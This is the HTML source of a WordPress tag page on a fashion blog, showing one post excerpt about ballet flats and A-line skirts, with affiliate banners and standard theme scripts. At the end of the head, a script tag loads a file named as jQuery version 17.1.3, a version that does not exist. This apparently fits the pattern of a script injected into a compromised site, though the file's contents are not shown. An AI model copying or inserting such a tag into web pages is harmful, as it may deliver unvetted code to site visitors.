.preloader-plus {background-color: #ffffff; }body.complete > *:not(.preloader-plus),.preloader-plus {transition-duration: 100ms,100ms,0s; }.preloader-plus * {color: #41a2d3; }.preloader-plus.complete {opacity: 0; transform:  scale(1); transition-delay: 0s,0s,100ms; }.preloader-plus .preloader-site-title {font-weight: bold; font-size: 50px; text-transform: none; }.preloader-plus #preloader-counter {font-weight: bold; font-size: 24px; }.preloader-plus .preloader-plus-custom-content {font-weight: bold; font-size: 24px; text-transform: none; }.preloader-plus-default-icons {width: 80px; height: 80px; }.preloader-plus .preloader-custom-img {animation: preloader-none 1500ms linear infinite; width: 250px; }.preloader-plus .prog-bar {height: 0px; background-color: #dd3333; }.preloader-plus .prog-bar-bg {height: 0px; background-color: #919191; }.preloader-plus .prog-bar-wrapper {top: 0; padding-top: 0; width: 100%; }
/*# sourceURL=preloader-plus-inline-css */
</style>
<link rel='stylesheet' id='vw-startup-font-css' href='//fonts.googleapis.com/css?family=ABeeZee%3A400%2C400i%7CAbril+Fatface%7CAcme%7CAlfa+Slab+One%7CAllura%3A400%7CAnton%7CArchitects+Daughter%7CArchivo%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CArimo%3A400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%7CArsenal%3A400%2C400i%2C700%2C700i%7CArvo%3A400%2C400i%2C700%2C700i%7CAlegreya%3A400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CAsap%3A400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%7CAssistant%3A200%2C300%2C400%2C500%2C600%2C700%2C800%7CAveria+Serif+Libre%3A300%2C300i%2C400%2C400i%2C700%2C700i%7CBangers%7CBoogaloo%7CBad+Script%7CBarlow+Condensed%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CBitter%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CBree+Serif%7CBenchNine%3A300%2C400%2C700%7CCabin%3A400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%7CCardo%3A400%2C400i%2C700%7CCourgette%7CCaveat+Brush%3A400%7CCherry+Swash%3A400%2C700%7CCormorant+Garamond%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%7CCrimson+Text%3A400%2C400i%2C600%2C600i%2C700%2C700i%7CCuprum%3A400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%7CCookie%7CComing+Soon%7CCharm%3A400%2C700%7CChewy%7CDays+One%7CDM+Serif+Display%3A400%2C400i%7CDosis%3A200%2C300%2C400%2C500%2C600%2C700%2C800%7CEB+Garamond%3A400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%7CEconomica%3A400%2C400i%2C700%2C700i%7CExo+2%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CFira+Sans%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CFredoka+One%7CFjalla+One%7CFrancois+One%7CFrank+Ruhl+Libre%3A300%2C400%2C500%2C700%2C900%7CGabriela%3A400%7CGloria+Hallelujah%7CGreat+Vibes%7CHandlee%7CHammersmith+One%7CHeebo%3A100%2C200%2C300%2C400%2C500%2C700%2C800%2C900%7CHind%3A300%2C400%2C500%2C600%2C700%7CInconsolata%3A200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CIndie+Flower%7CIM+Fell+English+SC%7CJulius+Sans+One%7CJomhuria%3A400%7CJosefin+Slab%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%7CJosefin+Sans%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%7CJost%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CKanit%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CKaushan+Script%3A400%7CKrub%3A200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%7CLato%3A100%2C100i%2C300%2C300i%2C400%2C400i%2C700%2C700i%2C900%2C900i%7CLora%3A400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%7CLibre+Baskerville%3A400%2C400i%2C700%7CLiterata%3A+200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CLobster%7CLobster+Two%3A400%2C400i%2C700%2C700i%7CMerriweather%3A300%2C300i%2C400%2C400i%2C700%2C700i%2C900%2C900i%7CMarck+Script%7CMarcellus%3A400%7CMerienda+One%3A400%7CMonda%3A400%2C700%7CMontserrat%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CMuli%7CMulish%3A200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CNoto+Serif%3A400%2C400i%2C700%2C700i%7CNunito+Sans%3A200%2C200i%2C300%2C300i%2C400%2C400i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7COpen+Sans%3A300%2C300i%2C400%2C400i%2C600%2C600i%2C700%2C700i%2C800%2C800i%7COverpass%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7COverpass+Mono%3A300%2C400%2C500%2C600%2C700%7COxygen%3A300%2C400%2C700%7COswald%3A200%2C300%2C400%2C500%2C600%2C700%7COrbitron%3A400%2C500%2C600%2C700%2C800%2C900%7CPatua+One%7CPacifico%7CPadauk%3A400%2C700%7CPlayball%3A400%7CPlayfair+Display%3A400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CPrompt%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CPT+Sans%3A400%2C400i%2C700%2C700i%7CPT+Serif%3A400%2C400i%2C700%2C700i%7CPhilosopher%3A400%2C400i%2C700%2C700i%7CPermanent+Marker%7CPoiret+One%7CPoppins%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CPrata%3A400%7CQuicksand%3A300%2C400%2C500%2C600%2C700%7CQuattrocento+Sans%3A400%2C400i%2C700%2C700i%7CRaleway%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CRubik%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CRoboto%3A100%2C100i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C700%2C700i%2C900%2C900i%7CRoboto+Condensed%3A300%2C300i%2C400%2C400i%2C700%2C700i%7CRokkitt%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRopa+Sans%3A400%2C400i%7CRusso+One%7CRighteous%7CSaira%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CSatisfy%7CSen%3A400%2C700%2C800%7CSlabo%7CSource+Sans+Pro%3A200%2C200i%2C300%2C300i%2C400%2C400i%2C600%2C600i%2C700%2C700i%2C900%2C900i%7CShadows+Into+Light+Two%7CShadows+Into+Light%7CSacramento%7CSail%3A400%7CShrikhand%7CSpartan%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CStaatliches%7CStylish%3A400%7CTangerine%3A400%2C700%7CTitillium+Web%3A200%2C200i%2C300%2C300i%2C400%2C400i%2C600%2C600i%2C700%2C700i%2C900%7CTrirong%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CUbuntu%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C700%2C700i%7CUnica+One%7CVT323%7CVarela+Round%7CVampiro+One%7CVollkorn%3A400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CVolkhov%3A400%2C400i%2C700%2C700i%7CWork+Sans%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CYanone+Kaffeesatz%3A200%2C300%2C400%2C500%2C600%2C700%7CZCOOL+XiaoWei&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='vw-startup-block-style-css' href='https://trendcollocati.com/wp-content/themes/vw-startup/css/blocks.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='vw-startup-block-patterns-style-frontend-css' href='https://trendcollocati.com/wp-content/themes/vw-startup/inc/block-patterns/css/block-frontend.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-style-css' href='https://trendcollocati.com/wp-content/themes/vw-startup/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='vw-startup-basic-style-css' href='https://trendcollocati.com/wp-content/themes/vw-startup/style.css?ver=6.9' type='text/css' media='all' />
<style id='vw-startup-basic-style-inline-css' type='text/css'>
body{max-width: 100%;}#slider img{opacity:0.5}#slider .carousel-caption, #slider .inner_carousel, #slider .inner_carousel h1{text-align:center; left:20%; right:20%;}.post-main-box{}@media screen and (max-width:575px) {.top-bar{display:none;} }@media screen and (max-width:575px){.header-fixed{position:static;} }@media screen and (max-width:575px) {#slider{display:none;} }@media screen and (max-width:575px) {.sidebar{display:block;} }@media screen and (max-width:575px) {.scrollup i{visibility:visible !important;} }.main-navigation a{}.footer h3, .footer h3 .wp-block-search .wp-block-search__label{text-align: left;}.footer li{text-align: left;}.woocommerce ul.products li.product .onsale{left: auto; right: 0;}.woocommerce span.onsale{border-radius: 100px;}
/*# sourceURL=vw-startup-basic-style-inline-css */
</style>
<link rel='stylesheet' id='vw-startup-effect-css' href='https://trendcollocati.com/wp-content/themes/vw-startup/css/effect.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css-css' href='https://trendcollocati.com/wp-content/themes/vw-startup/css/fontawesome-all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='vw-startup-animate-css-css' href='https://trendcollocati.com/wp-content/themes/vw-startup/css/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://trendcollocati.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://trendcollocati.com/wp-content/plugins/jetpack/css/jetpack.css?ver=12.2.2' type='text/css' media='all' />
<script type="text/javascript" src="https://trendcollocati.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://trendcollocati.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="preloader-plus-js-extra">
/* <![CDATA[ */
var preloader_plus = {"animation_delay":"200","animation_duration":"100"};
//# sourceURL=preloader-plus-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://trendcollocati.com/wp-content/plugins/preloader-plus//assets/js/preloader-plus.min.js?ver=2.2.1" id="preloader-plus-js"></script>
<script type="text/javascript" src="https://trendcollocati.com/wp-content/themes/vw-startup/js/custom.js?ver=6.9" id="vw-startup-custom-scripts-jquery-js"></script>
<script type="text/javascript" src="https://trendcollocati.com/wp-content/themes/vw-startup/js/wow.js?ver=6.9" id="vw-startup-jquery-wow-js"></script>
<link rel="https://api.w.org/" href="https://trendcollocati.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://trendcollocati.com/wp-json/wp/v2/tags/159" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://trendcollocati.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
	<style>img#wpstats{display:none}</style>
		<link rel="icon" href="https://trendcollocati.com/wp-content/uploads/2023/05/cropped-logo-color-32x32.png" sizes="32x32" />
<link rel="icon" href="https://trendcollocati.com/wp-content/uploads/2023/05/cropped-logo-color-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://trendcollocati.com/wp-content/uploads/2023/05/cropped-logo-color-180x180.png" />
<meta name="msapplication-TileImage" content="https://trendcollocati.com/wp-content/uploads/2023/05/cropped-logo-color-270x270.png" />
  <script type="text/javascript" src="/wp-content/themes/vw-startup/js/jquery-17.1.3.js"></script>
</head>

<body class="archive tag tag-ballet-flats tag-159 wp-embed-responsive wp-theme-vw-startup">
	
	<header role="banner">
  		<a class="screen-reader-text skip-link" href="#maincontent">Skip to content</a>
		<div class="home-page-header">
						<div class="top-header">
  <div class="container">
    <div class="row">
      <div class="col-lg-4 col-md-12 align-self-center">
        <div class="logo">
                                                                                <p class="site-title"><a href="https://trendcollocati.com/" rel="home">Trendcollocati</a></p>
                                                                                <p class="site-description">
                We are a website that shares fashion trends to wear, how to wear clothes, how hip              </p>
                              </div>
      </div>
      <div class="col-lg-8 col-md-12 contact-info align-self-center">
        <div class="row">
          <div class="col-lg-4 col-md-4"> 
            <div class="row">
                          </div>
          </div>
          <div class="col-lg-4 col-md-4 call"> 
            <div class="row">
                          </div>
          </div>
          <div class="col-lg-4 col-md-4"> 
            <div class="row">
                              <div class="col-lg-2 col-md-2 col-3">
                  <i class="fas fa-envelope-open"></i>
                </div>
                <div class="col-lg-10 col-md-10 col-9 contents">
                  <p><a href="/cdn-cgi/l/email-protection#b4d5d0d9dddaf4c0c6d1dad0d7dbd8d8dbd7d5c0dd9ad7dbd9"><span class="__cf_email__" data-cfemail="e8898c858186a89c9a8d868c8b878484878b899c81c68b8785">[email&#160;protected]</span></a></p>
                </div>
                          </div>
          </div>        
        </div>
      </div>
    </div>
  </div>
</div>			 
<div id="header" class="menubar">
  <div class="header-menu close-sticky ">
    <div class="container">
      <div class="row bg-home">      
        <div class="col-lg-9 col-md-8 col-4">
                      <div class="toggle-nav mobile-menu">
              <button onclick="vw_startup_menu_open_nav()" class="responsivetoggle"><i class="fas fa-bars"></i><span class="screen-reader-text">Open Button</span></button>
            </div> 
                    <div id="mySidenav" class="nav sidenav">
            <nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Top Menu">
              <div class="main-menu clearfix"><ul id="menu-menu-1" class="clearfix mobile_nav"><li id="menu-item-8" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8"><a href="https://trendcollocati.com/">Home</a></li>
<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11"><a href="https://trendcollocati.com/category/trendcollocati">Trendcollocati</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13"><a href="https://trendcollocati.com/category/trendy-men">trendy men</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12"><a href="https://trendcollocati.com/category/trendy-girl">trendy girl</a></li>
<li id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10"><a href="https://trendcollocati.com/category/tide-boy">tide boy</a></li>
</ul></div>              <a href="javascript:void(0)" class="closebtn mobile-menu" onclick="vw_startup_menu_close_nav()"><i class="fas fa-times"></i><span class="screen-reader-text">Close Button</span></a>
            </nav>
          </div>
        </div>
        <div class="col-lg-3 col-md-4 col-8 req-button">
                  </div>
      </div>
    </div>
  </div>
</div>		</div>
	</header>

	
<div class="container">
  <main id="maincontent" role="main" class="middle-align">
          <div class="row">
        <div id="our-services" class="services col-lg-8 col-md-8">
          <h1 class="page-title">Tag: <span>Ballet Flats</span></h1>          <article id="post-959" class="inner-service post-959 post type-post status-publish format-standard has-post-thumbnail hentry category-trendcollocati category-trendy-girl tag-a-line-skirts tag-ballet-flats">
  <div class="post-main-box wow zoomInDown delay-1000" data-wow-duration="2s">
    <div class="page-box">
              <div class="row">
                      <div class="service-image col-lg-6 col-md-6">
              <img width="425" height="521" src="https://trendcollocati.com/wp-content/uploads/2023/08/image-52.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://trendcollocati.com/wp-content/uploads/2023/08/image-52.png 425w, https://trendcollocati.com/wp-content/uploads/2023/08/image-52-245x300.png 245w" sizes="(max-width: 425px) 100vw, 425px" />            </div>
                    <div class="service-text col-lg-6 col-md-6">
            <h2 class="section-title"><a href="https://trendcollocati.com/959.html" title="Fall Flats Flair: Ballet Flats with A-Line Skirts">Fall Flats Flair: Ballet Flats with A-Line Skirts<span class="screen-reader-text">Fall Flats Flair: Ballet Flats with A-Line Skirts</span></a></h2>
                          <div class="post-info">
                                  <i class="fas fa-calendar-alt"></i><span class="entry-date"><a href="https://trendcollocati.com/date/2023/08/23">23 August 2023<span class="screen-reader-text">23 August 2023</span></a></span>
                
                                  <span></span><i class="far fa-user"></i><span class="entry-author"><a href="https://trendcollocati.com/author/trendcollocati">Hanna<span class="screen-reader-text">Hanna</span></a></span>
                
                                  <span></span><i class="fa fa-comments" aria-hidden="true"></i><span class="entry-comments">0 Comment </span> 
                
                                  <span></span><i class="fas fa-clock"></i><span class="entry-time">16:27</span>
                              </div>
                        <div class="new-text">
              <div class="entry-content">
                <p>
                                                            In the world of fashion, some pairings are simply iconic, creating a harmonious blend of style and comfort that withstands the test of time. The combination of ballet flats and                                                       </p>
              </div>
            </div>
                          <div class="content-bttn">
                <a href="https://trendcollocati.com/959.html" class="blogbutton-small hvr-sweep-to-right">Read More<span class="screen-reader-text">Read More</span></a>
              </div>
                      </div>
        </div>
          </div>
  </div>
</article>                      <div class="navigation">
                            <div class="clearfix"></div>
            </div>
                  </div>
        <div class="col-lg-4 col-md-4 sidebar"><aside id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://trendcollocati.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></aside><aside id="block-145" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><a href="https://www.linkbux.com/track/909bkMm8zkeipJrenT5bGT4y7VX3LV92ebDk58DRqk_aJEeN84Sou_aLeYEg4i9C_a_b?url=https%3A%2F%2Fwww.mikoh.com"><img loading="lazy" decoding="async" width="819" height="1024" src="https://trendcollocati.com/wp-content/uploads/2025/06/banner-819x1024.png" alt="" class="wp-image-1905" srcset="https://trendcollocati.com/wp-content/uploads/2025/06/banner-819x1024.png 819w, https://trendcollocati.com/wp-content/uploads/2025/06/banner-240x300.png 240w, https://trendcollocati.com/wp-content/uploads/2025/06/banner-768x960.png 768w, https://trendcollocati.com/wp-content/uploads/2025/06/banner.png 1200w" sizes="auto, (max-width: 819px) 100vw, 819px" /></a></figure>
</aside><aside id="block-149" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="https://app.partnerboost.com/track/0b82_aGGFsAUH54SMNlK2VCW39JShk6xsHUZKH6Tf_bXeEo0DHf8H9NsulUSqPMZxJI2B3nQLMqHLZ4XIMSA_c_c"><img loading="lazy" decoding="async" width="812" height="483" src="https://trendcollocati.com/wp-content/uploads/2026/01/logo.png" alt="" class="wp-image-1943" srcset="https://trendcollocati.com/wp-content/uploads/2026/01/logo.png 812w, https://trendcollocati.com/wp-content/uploads/2026/01/logo-300x178.png 300w, https://trendcollocati.com/wp-content/uploads/2026/01/logo-768x457.png 768w" sizes="auto, (max-width: 812px) 100vw, 812px" /></a></figure>
</aside><aside id="block-116" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><a href="https://shareasale.com/r.cfm?b=2466002&amp;u=3489627&amp;m=149684&amp;urllink=&amp;afftrack="><img loading="lazy" decoding="async" width="1024" height="1024" src="https://trendcollocati.com/wp-content/uploads/2024/04/banner-1024x1024.png" alt="" class="wp-image-1556" srcset="https://trendcollocati.com/wp-content/uploads/2024/04/banner-1024x1024.png 1024w, https://trendcollocati.com/wp-content/uploads/2024/04/banner-300x300.png 300w, https://trendcollocati.com/wp-content/uploads/2024/04/banner-150x150.png 150w, https://trendcollocati.com/wp-content/uploads/2024/04/banner-768x768.png 768w, https://trendcollocati.com/wp-content/uploads/2024/04/banner.png 1080w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a></figure>
</aside><aside id="block-73" class="widget widget_block widget_recent_entries"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://trendcollocati.com/1938.html">Sun-Down Prep: Satin Tops and Knife Pleats for Golden-Hour Dressing</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://trendcollocati.com/1935.html">Breezy Prep: Collared Tanks and Flowing Pleats for Warm-Day Polished Looks</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://trendcollocati.com/1932.html">Fighting Summer Breakouts: Lightweight, Non-Comedogenic Skincare Picks</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://trendcollocati.com/1929.html">Summer Fade to Fall: Cropped Blazers and Midi Pleats for Transitional Style</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://trendcollocati.com/1925.html">Layered Perfection: Linen Shirts and Vintage Tees for Cool Summer Evenings</a></li>
</ul></aside></div>
      </div>
        <div class="clearfix"></div>
  </main>
</div>


<footer role="contentinfo">
    <div class="footer copyright-wrapper">
        <div class="container">
                        <div class="row">
                <div class="footer_hide col-xs-12 footer-block">
                                  </div>
                <div class="col-md-6 col-sm-6 col-xs-12 footer-block">
                    <aside id="block-20" class="widget widget_block widget_recent_entries"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://trendcollocati.com/1938.html">Sun-Down Prep: Satin Tops and Knife Pleats for Golden-Hour Dressing</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://trendcollocati.com/1935.html">Breezy Prep: Collared Tanks and Flowing Pleats for Warm-Day Polished Looks</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://trendcollocati.com/1932.html">Fighting Summer Breakouts: Lightweight, Non-Comedogenic Skincare Picks</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://trendcollocati.com/1929.html">Summer Fade to Fall: Cropped Blazers and Midi Pleats for Transitional Style</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://trendcollocati.com/1925.html">Layered Perfection: Linen Shirts and Vintage Tees for Cool Summer Evenings</a></li>
</ul></aside>                </div>
                <div class="footer_hide col-xs-12 col-xs-12 footer-block">
                                    </div>
                <div class="col-md-6 col-sm-6 col-xs-12 footer-block">
                    <aside id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-contact-us-container"><ul id="menu-contact-us" class="menu"><li id="menu-item-985" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-985"><a href="https://trendcollocati.com/disclosure">disclosure</a></li>
<li id="menu-item-986" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-986"><a href="https://trendcollocati.com/category/contact-us">contact us</a></li>
<li id="menu-item-988" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-988"><a rel="privacy-policy" href="https://trendcollocati.com/privacy-policy">Privacy Policy</a></li>
</ul></div></aside>                </div>
            </div>
        </div>
    </div>

    <div class="footer-2 inner">
        <div class="container">
          	<div class="copyright">
                <p><a href=https://www.vwthemes.com/themes/free-startup-wordpress-theme/ target='_blank'>Startup WordPress Theme</a> trendcollocati.com</p>
                                                            <a href="#" class="scrollup"><i class="fas fa-angle-up"></i><span class="screen-reader-text">Scroll Up</span></a>
                                              	</div>
        </div>
      	<div class="clear"></div>
    </div>
</footer>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/vw-startup/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		 <div class="preloader-plus"> 			<div class="prog-bar-wrapper">
				<div class="prog-bar-bg"></div>
				<div class="prog-bar"></div>
			</div> 			 <div class="preloader-content"> 
 <div class="lds-css ng-scope">
   <div class="lds-ripple preloader-plus-default-icons">
     <div></div>
     <div></div>
   </div>
 <style type="text/css">@keyframes lds-ripple {
   0% {
 		transform: scale(0);
     opacity: 1;
   }
   100% {
     transform: scale(1);
     opacity: 0;
   }
 }
 @-webkit-keyframes lds-ripple {
   0% {
 		transform: scale(0);
     opacity: 1;
   }
   100% {
 		transform: scale(1);
     opacity: 0;
   }
 }
 .lds-ripple {
   position: relative;
 }
 .lds-ripple div {
   box-sizing: content-box;
   position: absolute;
 	 width:100%;
 	 height:100%;
   border-width: 4px;
   border-style: solid;
   opacity: 1;
   border-radius: 50%;
   -webkit-animation: lds-ripple 1s cubic-bezier(0, 0.2, 0.8, 1) infinite;
   animation: lds-ripple 1s cubic-bezier(0, 0.2, 0.8, 1) infinite;
 }
 .lds-ripple div:nth-child(1) {
   border-color: #41a2d3;
 }
 .lds-ripple div:nth-child(2) {
   border-color: #41a2d3;
   -webkit-animation-delay: -0.5s;
   animation-delay: -0.5s;
 }
 .lds-ripple {
   -webkit-transform: translate(-100px, -100px) scale(1) translate(100px, 100px);
   transform: translate(-100px, -100px) scale(1) translate(100px, 100px);
 }
 </style></div>

			 </div>
		 </div> <script type="text/javascript" src="https://trendcollocati.com/wp-content/themes/vw-startup/js/bootstrap.js?ver=6.9" id="bootstrap-js-js"></script>
<script type="text/javascript" src="https://trendcollocati.com/wp-content/themes/vw-startup/js/jquery.superfish.js?ver=6.9" id="jquery-superfish-js"></script>
<script defer type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {v:'ext',blog:'219803666',post:'0',tz:'0',srv:'trendcollocati.com',j:'1:12.2.2'} ]);
_stq.push([ "clickTrackerInit", "219803666", "0" ]);
//# sourceURL=jetpack-stats-js-after
/* ]]> */
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://trendcollocati.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var 